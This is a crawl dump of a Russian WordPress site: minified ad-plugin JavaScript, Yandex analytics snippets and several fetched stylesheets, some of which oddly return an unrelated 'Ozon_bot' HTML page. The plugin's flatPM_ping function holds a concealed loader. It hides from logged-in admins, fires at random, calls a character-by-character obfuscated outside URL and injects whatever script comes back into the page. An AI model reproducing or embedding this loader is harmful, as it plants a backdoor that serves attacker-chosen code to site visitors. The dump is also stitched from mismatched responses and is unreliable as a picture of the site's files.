0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};
  </script> 
  <script>


                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                var doc = $(document),
                                        eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
                                        unbinded = false;

                                

                                var timer;
                                

                                
                                doc.bind(eventLoad, function() {
                                        doc.unbind(eventLoad);
                                        unbinded = true;
                                        clearTimeout( timer );
                                        flatPM_start();
                                });
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && typeof flat_pm_arr != "undefined") {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=92915605&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/92915605/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="92915605" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(92915605, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/92915605" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2027956" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stella-farma.ru/wp-content/plugins/wpdiscuz/themes/default/style.css
body_size: 1196
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <link rel="icon" href="favicon.ico">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#000000">
  <meta name="description" content="Web site created using create-react-app">
  <link rel="apple-touch-icon" href="logo192.png">
  <link rel="manifest" href="manifest.json">
  <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
  <title>Ozon_bot</title>
  <script defer="defer" src="/static/js/main.559caf61.js"></script>
  <link href="/static/css/main.722b61ac.css" rel="stylesheet">

</head>
<body>
  <noscript>You need to enable JavaScript to run this app.</noscript>
  <div id="root"></div>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=92915605&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/92915605/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="92915605" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(92915605, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/92915605" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2027956" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stella-farma.ru/wp-content/plugins/wpdiscuz/assets/third-party/quill/quill.snow.css
body_size: 1196
content:
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="utf-8">
  <link rel="icon" href="favicon.ico">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#000000">
  <meta name="description" content="Web site created using create-react-app">
  <link rel="apple-touch-icon" href="logo192.png">
  <link rel="manifest" href="manifest.json">
  <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
  <title>Ozon_bot</title>
  <script defer="defer" src="/static/js/main.559caf61.js"></script>
  <link href="/static/css/main.722b61ac.css" rel="stylesheet">

</head>
<body>
  <noscript>You need to enable JavaScript to run this app.</noscript>
  <div id="root"></div>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=92915605&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/92915605/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="92915605" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(92915605, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/92915605" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2027956" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://stella-farma.ru/wp-content/plugins/post-grid-carousel-ultimate/assets/css/sidebar.css
body_size: 44
content:
/* Sibebar Widgets */











--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://stella-farma.ru/wp-content/plugins/wpstories/assets/public/css/style.min.css
body_size: 4291
content:
@charset "UTF-8";/*!--------------------------------------------------------------

 *   DON'T EDIT THIS FILE
 *   After update you will lose all changes. Use child themes
 *
 *   НЕ РЕДАКТИРУЙТЕ ЭТОТ ФАЙЛ
 *   После обновления Вы потереяете все изменения. Используйте дочернюю тему
 *
 *   https://docs.wpshop.ru/child-themes/

--------------------------------------------------------------*/.wpstories-feed-preview-text{font-size:14px;margin:10px 0;color:#ee7a00}.wpstories-feed-preview-text:before{content:'';position:relative;top:2px;display:inline-block;width:16px;height:16px;margin-right:6px;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none' stroke='%23ee7a00' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='M10.29 3.86L1.82 18a2 2 0 001.71 3h16.94a2 2 0 001.71-3L13.71 3.86a2 2 0 00-3.42 0zM12 9v4M12 17h.01'/%3E%3C/svg%3E");-webkit-background-size:contain;background-size:contain}.wpstories-feed-container{margin:30px auto;padding-left:20px;padding-right:20px}@media (min-width:1200px){.wpstories-feed-container{padding-left:0;padding-right:0}}.wpstories-feed{display:-webkit-box;display:-ms-flexbox;display:flex;scrollbar-width:none;-ms-overflow-style:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;max-width:100%;overflow-x:auto;overflow-y:visible}.wpstories-feed::-webkit-scrollbar{width:0;height:0}.wpstories-feed *{-webkit-box-sizing:border-box;box-sizing:border-box}.wpstories-preview{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;cursor:pointer;width:110px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.wpstories-preview:hover{opacity:.85}.wpstories-preview+.wpstories-preview{margin-left:25px}.wpstories-preview__container{width:110px;height:110px;margin:0 auto;padding:2px;background:#fff;-webkit-border-radius:15px;border-radius:15px;border:2px solid #8a3ab8;overflow:hidden;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.wpstories-preview__image{width:100%;height:100%;background-color:#d5dfe8;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center center;-webkit-border-radius:12.5px;border-radius:12.5px;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.wpstories-preview__text{font-size:14px;line-height:1.3;text-align:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.wpstories-preview__text span{display:block;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.wpstories-feed:not(.wpstories-feed--text-over) .wpstories-preview__container+.wpstories-preview__text{margin-top:10px}.wpstories-feed--text-no .wpstories-preview__text{display:none}.wpstories-feed--text-top .wpstories-preview__container{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.wpstories-feed--text-top .wpstories-preview__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;margin-top:0;margin-bottom:10px;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.wpstories-feed--text-over .wpstories-preview__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;position:absolute;top:4px;bottom:4px;left:4px;right:4px;padding:6% 7% 6%;-webkit-border-radius:12.5px;border-radius:12.5px;color:#fff;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(0,0,0,.3)));background-image:-webkit-linear-gradient(top,transparent,rgba(0,0,0,.3));background-image:-o-linear-gradient(top,transparent,rgba(0,0,0,.3));background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.3));text-shadow:0 0 2px rgba(0,0,0,.3);overflow:hidden}.wpstories-feed--text-align-left .wpstories-preview__text{text-align:left;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.wpstories-feed--text-align-right .wpstories-preview__text{text-align:right;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}/*!css.output.7bb029882ca7388473d0c74ff151MTI3ODczMg==324cdf9ec39c33b816cf*/body.wpstories-body-window-open{overflow:hidden}.wpstories-window-container{position:fixed;display:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;top:0;left:0;width:100vw;height:100vh;height:calc(var(--vh,1vh) * 100);z-index:100001}.wpstories-window-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.wpstories-window{position:relative;background:#fff}.wpstories-window .loader{position:absolute;top:calc(50% - 21px);left:calc(50% - 21px);width:42px;height:42px;border-width:3px;border-color:rgba(255,255,255,.2);border-top-color:#fff}.wpstories-window__close,.wpstories-window__next,.wpstories-window__prev{position:absolute;display:block;width:30px;height:30px;line-height:30px;padding:0;border:none;background:0 0;text-align:center;color:#fff;-webkit-filter:drop-shadow(0 2px 2px rgba(0, 0, 0, .05));filter:drop-shadow(0 2px 2px rgba(0, 0, 0, .05));-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:100;outline:0}.wpstories-window__close:after,.wpstories-window__next:after,.wpstories-window__prev:after{content:'';position:absolute;top:-10px;right:-10px;bottom:-10px;left:-10px}.wpstories-window__close:focus,.wpstories-window__close:hover,.wpstories-window__next:focus,.wpstories-window__next:hover,.wpstories-window__prev:focus,.wpstories-window__prev:hover{-webkit-transform:scale(1.1) translateZ(0);transform:scale(1.1) translateZ(0);outline:0}.wpstories-window__close svg,.wpstories-window__next svg,.wpstories-window__prev svg{vertical-align:baseline}.wpstories-window__close{top:30px;right:10px}.wpstories-window__next,.wpstories-window__prev{top:calc(50% - 15px)}.wpstories-window__next{right:-48px}.wpstories-window__prev{left:-48px}.wpstories-window .wpstories-window__control--style-2{background:#fff;color:#111;-webkit-border-radius:50%;border-radius:50%}.wpstories-window .wpstories-window__control--style-2 svg{margin:3px}.wpstories-window .wpstories-window__control--style-3{background:#fff;color:#111;-webkit-border-radius:4px;border-radius:4px}.wpstories-window .wpstories-window__control--style-3 svg{margin:3px}.wpstories-window .wpstories-window__control--position-outside{top:10px;right:-48px}.wpstories-window--size-s .wpstories-window__close,.wpstories-window--size-s .wpstories-window__next,.wpstories-window--size-s .wpstories-window__prev{width:24px;height:24px;line-height:24px}.wpstories-window-in{position:absolute;top:0;left:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;overflow:hidden}.wpstories-window-overlay{display:none;position:fixed;top:0;left:0;width:100vw;height:100vh;-webkit-transition:opacity .15s;-o-transition:opacity .15s;transition:opacity .15s;z-index:100000;background:#eee}.wpstories-window-overlay-bg{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;-webkit-transition:opacity .15s;-o-transition:opacity .15s;transition:opacity .15s;z-index:99998;-webkit-background-size:cover;background-size:cover;background-position:center center;-webkit-filter:blur(20px);filter:blur(20px);-webkit-transform:scale(1.3) translateZ(0);transform:scale(1.3) translateZ(0);opacity:.5}.wpstories-slides{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-transition:.2s all;-o-transition:.2s all;transition:.2s all}.wpstories-slide{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%;-webkit-box-flex:1;-ms-flex:1 0 100%;flex:1 0 100%;-ms-flex-negative:0;flex-shrink:0;height:100%;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;overflow:hidden}.wpstories-slide-progress{position:absolute;top:15px;left:10px;right:10px;display:-webkit-box;display:-ms-flexbox;display:flex;z-index:20;-webkit-transform:translateZ(0);transform:translateZ(0)}.wpstories-slide-progress__item{position:relative;display:block;width:100%;-webkit-box-flex:1;-ms-flex:1 0 0px;flex:1 0 0;max-width:100%;margin-left:3px;margin-right:3px;height:3px;background:rgba(255,255,255,.3);-webkit-box-shadow:0 0 3px rgba(0,0,0,.1);box-shadow:0 0 3px rgba(0,0,0,.1);-webkit-border-radius:3px;border-radius:3px;overflow:hidden}.wpstories-slide-progress__item span{display:block;width:0;height:3px;background:#fff}.wpstories-slide-progress__item-complete span{width:100%}.wpstories-frames{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box}.wpstories-frame--animated .wpstories-frame__button,.wpstories-frame--animated .wpstories-frame__text,.wpstories-frame--animated .wpstories-frame__title{opacity:0;-webkit-transition:all .8s;-o-transition:all .8s;transition:all .8s}.wpstories-frame--animated.animate .wpstories-frame__button,.wpstories-frame--animated.animate .wpstories-frame__text,.wpstories-frame--animated.animate .wpstories-frame__title{opacity:1}.wpstories-frame--animate-zoomin .wpstories-frame__button,.wpstories-frame--animate-zoomin .wpstories-frame__text,.wpstories-frame--animate-zoomin .wpstories-frame__title{-webkit-transform:scale(.8) translateZ(0);transform:scale(.8) translateZ(0)}.wpstories-frame--animate-zoomin.animate .wpstories-frame__button,.wpstories-frame--animate-zoomin.animate .wpstories-frame__text,.wpstories-frame--animate-zoomin.animate .wpstories-frame__title{-webkit-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.wpstories-frame--animate-slideinleft .wpstories-frame__button,.wpstories-frame--animate-slideinleft .wpstories-frame__text,.wpstories-frame--animate-slideinleft .wpstories-frame__title{-webkit-transform:translate3d(-100px,0,0) translateZ(0);transform:translate3d(-100px,0,0) translateZ(0)}.wpstories-frame--animate-slideinleft.animate .wpstories-frame__button,.wpstories-frame--animate-slideinleft.animate .wpstories-frame__text,.wpstories-frame--animate-slideinleft.animate .wpstories-frame__title{-webkit-transform:translate3d(0,0,0) translateZ(0);transform:translate3d(0,0,0) translateZ(0)}.wpstories-frame--animate-slideinright .wpstories-frame__button,.wpstories-frame--animate-slideinright .wpstories-frame__text,.wpstories-frame--animate-slideinright .wpstories-frame__title{-webkit-transform:translate3d(100px,0,0) translateZ(0);transform:translate3d(100px,0,0) translateZ(0)}.wpstories-frame--animate-slideinright.animate .wpstories-frame__button,.wpstories-frame--animate-slideinright.animate .wpstories-frame__text,.wpstories-frame--animate-slideinright.animate .wpstories-frame__title{-webkit-transform:translate3d(0,0,0) translateZ(0);transform:translate3d(0,0,0) translateZ(0)}.wpstories-frame--animate-slideindown .wpstories-frame__button,.wpstories-frame--animate-slideindown .wpstories-frame__text,.wpstories-frame--animate-slideindown .wpstories-frame__title{-webkit-transform:translate3d(0,-100px,0) translateZ(0);transform:translate3d(0,-100px,0) translateZ(0)}.wpstories-frame--animate-slideindown.animate .wpstories-frame__button,.wpstories-frame--animate-slideindown.animate .wpstories-frame__text,.wpstories-frame--animate-slideindown.animate .wpstories-frame__title{-webkit-transform:translate3d(0,0,0) translateZ(0);transform:translate3d(0,0,0) translateZ(0)}.wpstories-frame--animate-slideinup .wpstories-frame__button,.wpstories-frame--animate-slideinup .wpstories-frame__text,.wpstories-frame--animate-slideinup .wpstories-frame__title{-webkit-transform:translate3d(0,100px,0) 